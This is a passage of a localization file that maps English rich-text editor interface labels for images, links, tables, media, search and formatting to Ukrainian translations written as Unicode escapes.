"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.": "\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0437\u0434\u0456\u0439\u0441\u043d\u044e\u0454\u0442\u044c\u0441\u044f \u0443 \u0432\u0438\u0433\u043b\u044f\u0434\u0456 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443, \u043f\u043e\u043a\u0438 \u043d\u0435 \u0432\u0456\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0438 \u0434\u0430\u043d\u0443 \u043e\u043f\u0446\u0456\u044e.",
"Fonts": "\u0428\u0440\u0438\u0444\u0442\u0438",
"Font Sizes": "\u0420\u043e\u0437\u043c\u0456\u0440\u0438 \u0448\u0440\u0438\u0444\u0442\u0443",
"Class": "\u041a\u043b\u0430\u0441",
"Browse for an image": "\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"OR": "\u0410\u0411\u041e",
"Drop an image here": "\u041f\u0435\u0440\u0435\u043c\u0456\u0441\u0442\u0456\u0442\u044c \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f \u0441\u044e\u0434\u0438",
"Upload": "\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438",
"Block": "\u0411\u043b\u043e\u043a",
"Align": "\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"Default": "\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0438\u0439",
"Circle": "\u041e\u043a\u0440\u0443\u0436\u043d\u043e\u0441\u0442\u0456",
"Disc": "\u041a\u0440\u0443\u0433\u0438",
"Square": "\u041a\u0432\u0430\u0434\u0440\u0430\u0442\u0438",
"Lower Alpha": "\u041c\u0430\u043b\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u0431\u0443\u043a\u0432\u0438",
"Lower Greek": "\u041c\u0430\u043b\u0456 \u0433\u0440\u0435\u0446\u044c\u043a\u0456 \u0431\u0443\u043a\u0432\u0438",
"Lower Roman": "\u041c\u0430\u043b\u0456 \u0440\u0438\u043c\u0441\u044c\u043a\u0456 \u0446\u0438\u0444\u0440\u0438",
"Upper Alpha": "\u0412\u0435\u043b\u0438\u043a\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u0431\u0443\u043a\u0432\u0438",
"Upper Roman": "\u0420\u0438\u043c\u0441\u044c\u043a\u0456 \u0446\u0438\u0444\u0440\u0438",
"Anchor...": "\u042f\u043a\u0456\u0440\u2026",
"Name": "\u041d\u0430\u0437\u0432\u0430",
"Id": "\u041a\u043e\u0434",
"Id should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.": "\u041a\u043e\u0434 \u043c\u0430\u0454 \u043f\u043e\u0447\u0438\u043d\u0430\u0442\u0438\u0441\u044f \u0437 \u043b\u0456\u0442\u0435\u0440\u0438 \u0456 \u043c\u043e\u0436\u0435 \u043c\u0456\u0441\u0442\u0438\u0442\u0438 \u043b\u0438\u0448\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u0438 \u043b\u0456\u0442\u0435\u0440, \u0446\u0438\u0444\u0440, \u0434\u0435\u0444\u0456\u0441\u0443, \u043a\u0440\u0430\u043f\u043a\u0438, \u043a\u043e\u043c\u0438 \u0430\u0431\u043e \u043d\u0438\u0436\u043d\u044c\u043e\u0433\u043e \u043f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f.",
"You have unsaved changes are you sure you want to navigate away?": "\u0423 \u0412\u0430\u0441 \u0454 \u043d\u0435\u0437\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0456 \u0437\u043c\u0456\u043d\u0438. \u0412\u0438 \u0432\u043f\u0435\u0432\u043d\u0435\u043d\u0456, \u0449\u043e \u0445\u043e\u0447\u0435\u0442\u0435 \u043f\u0456\u0442\u0438?",
"Restore last draft": "\u0412\u0456\u0434\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043e\u0441\u0442\u0430\u043d\u043d\u044c\u043e\u0433\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0443",
"Special character...": "\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b\u2026",
"Source code": "\u0412\u0438\u0445\u0456\u0434\u043d\u0438\u0439 \u043a\u043e\u0434",
"Insert\/Edit code sample": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0437\u043c\u0456\u043d\u0438\u0442\u0438 \u043f\u0440\u0438\u043a\u043b\u0430\u0434 \u043a\u043e\u0434\u0443",
"Language": "\u041c\u043e\u0432\u0430",
"Code sample...": "\u041f\u0440\u0438\u043a\u043b\u0430\u0434 \u043a\u043e\u0434\u0443\u2026",
"Color Picker": "\u041f\u0456\u043f\u0435\u0442\u043a\u0430 \u043a\u043e\u043b\u044c\u043e\u0440\u0443",
"R": "\u0427",
"G": "\u0417",
"B": "\u0411",
"Left to right": "\u0417\u043b\u0456\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e",
"Right to left": "\u0421\u043f\u0440\u0430\u0432\u0430 \u043d\u0430\u043b\u0456\u0432\u043e",
"Emoticons...": "\u0421\u043c\u0430\u0439\u043b\u0438\u043a\u0438\u2026",
"Metadata and Document Properties": "\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u0456 \u0456 \u0432\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Keywords": "\u041a\u043b\u044e\u0447\u043e\u0432\u0456 \u0441\u043b\u043e\u0432\u0430",
"Description": "\u041e\u043f\u0438\u0441",
"Robots": "\u0420\u043e\u0431\u043e\u0442\u0438",
"Author": "\u0410\u0432\u0442\u043e\u0440",
"Encoding": "\u041a\u043e\u0434\u0443\u0432\u0430\u043d\u043d\u044f",
"Fullscreen": "\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c",
"Action": "\u0414\u0456\u044f",
"Shortcut": "\u042f\u0440\u043b\u0438\u043a",
"Help": "\u0414\u043e\u043f\u043e\u043c\u043e\u0433\u0430",
"Address": "\u0410\u0434\u0440\u0435\u0441\u0430",
"Focus to menubar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043c\u0435\u043d\u044e",
"Focus to toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0430\u0445",
"Focus to element path": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u0448\u043b\u044f\u0445\u0443",
"Focus to contextual toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0456",
"Insert link (if link plugin activated)": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f (\u044f\u043a\u0449\u043e \u043f\u043b\u0430\u0433\u0456\u043d \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u044c \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u0438\u0439)",
"Save (if save plugin activated)": "\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438 (\u044f\u043a\u0449\u043e \u043f\u043b\u0430\u0433\u0456\u043d \u0437\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u043d\u044f \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u043e)",
"Find (if searchreplace plugin activated)": "\u0417\u043d\u0430\u0439\u0442\u0438 (\u044f\u043a\u0449\u043e \u043f\u043b\u0430\u0433\u0456\u043d \u043f\u043e\u0448\u0443\u043a\u0443 \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u043e)",
"Plugins installed ({0}):": "\u0412\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0456 \u043f\u043b\u0430\u0433\u0456\u043d\u0438 ({0}):",
"Premium plugins:": "\u041f\u0440\u0435\u043c\u0456\u0443\u043c \u043f\u043b\u0430\u0433\u0456\u043d\u0438:",
"Learn more...": "\u0414\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u043e...",
"You are using {0}": "\u0423 \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u0430\u043d\u043d\u0456 {0}",
"Plugins": "\u041f\u043b\u0430\u0433\u0456\u043d\u0438",
"Handy Shortcuts": "\u041a\u043b\u0430\u0432\u0456\u0430\u0442\u0443\u0440\u043d\u0456 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f",
"Horizontal line": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430 \u043b\u0456\u043d\u0456\u044f",
"Insert\/edit image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0437\u043c\u0456\u043d\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Image description": "\u041e\u043f\u0438\u0441 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Source": "\u0414\u0436\u0435\u0440\u0435\u043b\u043e",
"Dimensions": "\u0420\u043e\u0437\u043c\u0456\u0440",
"Constrain proportions": "\u0417\u0431\u0435\u0440\u0456\u0433\u0430\u0442\u0438 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0456\u0457",
"General": "\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0456",
"Advanced": "\u0420\u043e\u0437\u0448\u0438\u0440\u0435\u043d\u0456",
"Style": "\u0421\u0442\u0438\u043b\u044c",
"Vertical space": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0438\u0439 \u0456\u043d\u0442\u0435\u0440\u0432\u0430\u043b",
"Horizontal space": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u0456\u043d\u0442\u0435\u0440\u0432\u0430\u043b",
"Border": "\u041c\u0435\u0436\u0430",
"Insert image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Image...": "\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f\u2026",
"Image list": "\u041f\u0435\u0440\u0435\u043b\u0456\u043a \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044c",
"Rotate counterclockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438 \u043f\u0440\u043e\u0442\u0438 \u0433\u043e\u0434\u0438\u043d\u043d\u0438\u043a\u043e\u0432\u043e\u0457 \u0441\u0442\u0440\u0456\u043b\u043a\u0438",
"Rotate clockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438 \u0437\u0430 \u0433\u043e\u0434\u0438\u043d\u043d\u0438\u043a\u043e\u0432\u043e\u044e \u0441\u0442\u0440\u0456\u043b\u043a\u043e\u044e",
"Flip vertically": "\u0412\u0456\u0434\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0438 \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0456",
"Flip horizontally": "\u0412\u0456\u0434\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0438 \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0456",
"Edit image": "\u0420\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Image options": "\u041d\u0430\u043b\u0430\u0448\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Zoom in": "\u041d\u0430\u0431\u043b\u0438\u0437\u0438\u0442\u0438",
"Zoom out": "\u0412\u0456\u0434\u0434\u0430\u043b\u0438\u0442\u0438",
"Crop": "\u041e\u0431\u0440\u0456\u0437\u0430\u0442\u0438",
"Resize": "\u0417\u043c\u0456\u043d\u0438\u0442\u0438 \u0440\u043e\u0437\u043c\u0456\u0440",
"Orientation": "\u041e\u0440\u0456\u0454\u043d\u0442\u0430\u0446\u0456\u044f",
"Brightness": "\u042f\u0441\u043a\u0440\u0430\u0432\u0456\u0441\u0442\u044c",
"Sharpen": "\u0427\u0456\u0442\u043a\u0456\u0441\u0442\u044c",
"Contrast": "\u041a\u043e\u043d\u0442\u0440\u0430\u0441\u0442",
"Color levels": "\u0420\u0456\u0432\u043d\u0456 \u043a\u043e\u043b\u044c\u043e\u0440\u0456\u0432",
"Gamma": "\u0413\u0430\u043c\u043c\u0430",
"Invert": "\u0406\u043d\u0432\u0435\u0440\u0441\u0456\u044f",
"Apply": "\u0417\u0430\u0441\u0442\u043e\u0441\u0443\u0432\u0430\u0442\u0438",
"Back": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438\u0441\u044f",
"Insert date\/time": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0434\u0430\u0442\u0443\/\u0447\u0430\u0441",
"Date\/time": "\u0414\u0430\u0442\u0430\/\u0447\u0430\u0441",
"Insert\/Edit Link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Insert\/edit link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Text to display": "\u0422\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u0432\u0456\u0434\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f",
"Url": "\u0410\u0434\u0440\u0435\u0441\u0430 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Open link in...": "\u0412\u0456\u0434\u043a\u0440\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u0432\u2026",
"Current window": "\u0423 \u043f\u043e\u0442\u043e\u0447\u043d\u043e\u043c\u0443 \u0432\u0456\u043a\u043d\u0456",
"None": "\u041d\u0456",
"New window": "\u0423 \u043d\u043e\u0432\u043e\u043c\u0443 \u0432\u0456\u043a\u043d\u0456",
"Remove link": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"Anchors": "\u042f\u043a\u043e\u0440\u0456",
"Link...": "\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f\u2026",
"Paste or type a link": "\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u0438 \u0430\u0431\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f",
"The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?": "\u0421\u0445\u043e\u0436\u0435, \u0449\u043e \u0432\u0438 \u0432\u0432\u0435\u043b\u0438 \u0430\u0434\u0440\u0435\u0441\u0443 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0457 \u043f\u043e\u0448\u0442\u0438. \u0412\u0438 \u0431\u0430\u0436\u0430\u0454\u0442\u0435 \u0434\u043e\u0434\u0430\u0442\u0438 mailto: \u043f\u0440\u0435\u0444\u0456\u043a\u0441?",
"The URL you entered seems to be an external link. Do you want to add the required http:\/\/ prefix?": "\u0421\u0445\u043e\u0436\u0435, \u0449\u043e \u0432\u0438 \u0432\u0432\u0435\u043b\u0438 \u0437\u043e\u0432\u043d\u0456\u0448\u043d\u0454 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f. \u0412\u0438 \u0431\u0430\u0436\u0430\u0454\u0442\u0435 \u0434\u043e\u0434\u0430\u0442\u0438 http:\/\/ \u043f\u0440\u0435\u0444\u0456\u043a\u0441?",
"Link list": "\u041f\u0435\u0440\u0435\u043b\u0456\u043a \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u044c",
"Insert video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e",
"Insert\/edit video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0432\u0456\u0434\u0435\u043e",
"Insert\/edit media": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0430\u0443\u0434\u0456\u043e",
"Alternative source": "\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0435 \u0434\u0436\u0435\u0440\u0435\u043b\u043e",
"Alternative source URL": "\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u043d\u0430 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0435 \u0434\u0436\u0435\u0440\u0435\u043b\u043e",
"Media poster (Image URL)": "\u0421\u0432\u0456\u0442\u043b\u0438\u043d\u0430 \u043c\u0435\u0434\u0456\u0430 (\u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u043d\u0430 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f)",
"Paste your embed code below:": "\u0412\u0441\u0442\u0430\u0432\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043d\u0438\u0436\u0447\u0435:",
"Embed": "\u041a\u043e\u0434 \u0434\u043b\u044f \u0432\u0441\u0442\u0430\u0432\u043a\u0438",
"Media...": "\u041c\u0435\u0434\u0456\u0430\u2026",
"Nonbreaking space": "\u041d\u0435\u0440\u043e\u0437\u0440\u0438\u0432\u043d\u0438\u0439 \u043f\u0440\u043e\u0431\u0456\u043b",
"Page break": "\u0420\u043e\u0437\u0440\u0438\u0432 \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0438",
"Paste as text": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u044f\u043a \u0442\u0435\u043a\u0441\u0442",
"Preview": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u043f\u0435\u0440\u0435\u0433\u043b\u044f\u0434",
"Print...": "\u0414\u0440\u0443\u043a\u0443\u0432\u0430\u0442\u0438\u2026",
"Save": "\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438",
"Find": "\u0417\u043d\u0430\u0439\u0442\u0438",
"Replace with": "\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438 \u043d\u0430",
"Replace": "\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438",
"Replace all": "\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438 \u0432\u0441\u0435",
"Previous": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439",
"Next": "\u0412\u043d\u0438\u0437",
"Find and replace...": "\u041f\u043e\u0448\u0443\u043a \u0456 \u0437\u0430\u043c\u0456\u043d\u0430\u2026",
"Could not find the specified string.": "\u0412\u043a\u0430\u0437\u0430\u043d\u0438\u0439 \u0440\u044f\u0434\u043e\u043a \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e",
"Match case": "\u0412\u0440\u0430\u0445\u043e\u0432\u0443\u0432\u0430\u0442\u0438 \u0440\u0435\u0433\u0456\u0441\u0442\u0440",
"Find whole words only": "\u0428\u0443\u043a\u0430\u0442\u0438 \u0442\u0456\u043b\u044c\u043a\u0438 \u0446\u0456\u043b\u0456 \u0441\u043b\u043e\u0432\u0430",
"Spell check": "\u041f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0430 \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0443",
"Ignore": "\u0406\u0433\u043d\u043e\u0440\u0443\u0432\u0430\u0442\u0438",
"Ignore all": "\u0406\u0433\u043d\u043e\u0440\u0443\u0432\u0430\u0442\u0438 \u0432\u0441\u0435",
"Finish": "\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0438",
"Add to Dictionary": "\u0414\u043e\u0434\u0430\u0442\u0438 \u0434\u043e \u0421\u043b\u043e\u0432\u043d\u0438\u043a\u0430",
"Insert table": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044e",
"Table properties": "\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0442\u0430\u0431\u043b\u0438\u0446\u0456",
"Delete table": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044e",
"Cell": "\u041a\u043e\u043c\u0456\u0440\u043a\u0430",
"Row": "\u0420\u044f\u0434\u043e\u043a",
"Column": "\u0421\u0442\u043e\u0432\u043f\u0435\u0446\u044c",
"Cell properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0438",
"Merge cells": "\u041e\u0431'\u0454\u0434\u043d\u0430\u0442\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0438",
"Split cell": "\u0420\u043e\u0437\u0431\u0438\u0442\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0443",
"Insert row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0440\u043e\u0436\u043d\u0456\u0439 \u0440\u044f\u0434\u043e\u043a \u0437\u0432\u0435\u0440\u0445\u0443",
"Insert row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0440\u043e\u0436\u043d\u0456\u0439 \u0440\u044f\u0434\u043e\u043a \u0437\u043d\u0438\u0437\u0443",
"Delete row": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a",
"Row properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0440\u044f\u0434\u043a\u0430",
"Cut row": "\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a",
"Copy row": "\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a",
"Paste row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u0437\u0432\u0435\u0440\u0445\u0443",
"Paste row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u0437\u043d\u0438\u0437\u0443",
"Insert column before": "\u0414\u043e\u0434\u0430\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c \u043b\u0456\u0432\u043e\u0440\u0443\u0447",
"Insert column after": "\u0414\u043e\u0434\u0430\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c \u043f\u0440\u0430\u0432\u043e\u0440\u0443\u0447",
"Delete column": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c",
"Cols": "\u0421\u0442\u043e\u0432\u043f\u0446\u0456",
"Rows": "\u0420\u044f\u0434\u043a\u0438",
"Width": "\u0428\u0438\u0440\u0438\u043d\u0430",
"Height": "\u0412\u0438\u0441\u043e\u0442\u0430",
"Cell spacing": "\u0412\u0456\u0434\u0441\u0442\u0430\u043d\u044c \u043c\u0456\u0436 \u043a\u043e\u043c\u0456\u0440\u043a\u0430\u043c\u0438",
"Cell padding": "\u041f\u043e\u043b\u044f \u043a\u043e\u043c\u0456\u0440\u043e\u043a",
"Show caption": "\u041f\u043e\u043a\u0430\u0437\u0443\u0432\u0430\u0442\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Left": "\u041f\u043e \u043b\u0456\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Right": "\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Cell type": "\u0422\u0438\u043f \u043a\u043e\u043c\u0456\u0440\u043a\u0438",
"Scope": "\u0421\u0444\u0435\u0440\u0430",
"Alignment": "\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"H Align": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0435  \u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"V Align": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0435 \u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"Top": "\u041f\u043e \u0432\u0435\u0440\u0445\u043d\u044c\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Middle": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Bottom": "\u041f\u043e \u043d\u0438\u0436\u043d\u044c\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Header cell": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Row group": "\u0413\u0440\u0443\u043f\u0430 \u0440\u044f\u0434\u043a\u0456\u0432",
"Column group": "\u0413\u0440\u0443\u043f\u0430 \u0441\u0442\u043e\u0432\u043f\u0446\u0456\u0432",
"Row type": "\u0422\u0438\u043f \u0440\u044f\u0434\u043a\u0430",
"Header": "\u0412\u0435\u0440\u0445\u043d\u0456\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b",
"Body": "\u0422\u0456\u043b\u043e",
"Footer": "\u041d\u0438\u0436\u043d\u0456\u0439 \u043a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b",
"Border color": "\u043a\u043e\u043b\u0456\u0440 \u0440\u0430\u043c\u043a\u0438",
"Insert template...": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u2026",
"Templates": "\u0428\u0430\u0431\u043b\u043e\u043d\u0438",
"Template": "\u0428\u0430\u0431\u043b\u043e\u043d",
"Text color": "\u041a\u043e\u043b\u0456\u0440 \u0442\u0435\u043a\u0441\u0442\u0443",
"Background color": "\u041a\u043e\u043b\u0456\u0440 \u0444\u043e\u043d\u0443",
"Custom...": "\u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0446\u044c\u043a\u0438\u0439",
"Custom color": "\u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0446\u044c\u043a\u0438\u0439 \u043a\u043e\u043b\u0456\u0440",
"No color": "\u0431\u0435\u0437 \u043a\u043e\u043b\u044c\u043e\u0440\u0443",
"Remove color": "\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u043a\u043e\u043b\u0456\u0440",
"Table of Contents": "\u0417\u043c\u0456\u0441\u0442",
"Show blocks": "\u041f\u043e\u043a\u0430\u0437\u0443\u0432\u0430\u0442\u0438 \u0431\u043b\u043e\u043a\u0438",
"Show invisible characters": "\u041f\u043e\u043a\u0430\u0437\u0443\u0432\u0430\u0442\u0438 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438",
"Word count": "\u041a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0441\u043b\u0456\u0432",
"Count": "\u041b\u0456\u0447\u0438\u043b\u044c\u043d\u0438\u043a",
"Document": "\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Selection": "\u0412\u0438\u0434\u0456\u043b\u0435\u043d\u043d\u044f",
"Words": "\u0421\u043b\u043e\u0432\u0430",
"Words: {0}": "\u041a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0441\u043b\u0456\u0432: {0}",
"{0} words": "{0} \u0441\u043b\u0456\u0432",
"File": "\u0424\u0430\u0439\u043b",
"Edit": "\u0417\u043c\u0456\u043d\u0438\u0442\u0438",
"Insert": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438",
"View": "\u0412\u0438\u0433\u043b\u044f\u0434",
"Format": "\u0424\u043e\u0440\u043c\u0430\u0442",
"Table": "\u0422\u0430\u0431\u043b\u0438\u0446\u044f",
"Tools": "\u0406\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0438",
"Powered by {0}": "\u041f\u0440\u0430\u0446\u044e\u0454 \u043d\u0430 {0}",
